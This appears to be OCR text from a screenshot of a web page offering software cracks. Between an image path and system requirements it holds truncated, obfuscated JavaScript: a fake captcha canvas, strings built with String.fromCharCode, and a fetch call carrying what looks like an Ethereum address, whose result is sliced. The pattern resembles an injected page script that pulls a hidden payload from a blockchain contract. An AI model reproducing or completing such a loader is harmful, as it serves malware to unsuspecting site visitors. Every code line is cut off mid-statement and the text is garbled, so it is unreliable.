
📅 Date:
2026-04-26
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
1+ GHz for cracks
RAM:
4 GB to avoid lag
Disk space:
Free: 64 GB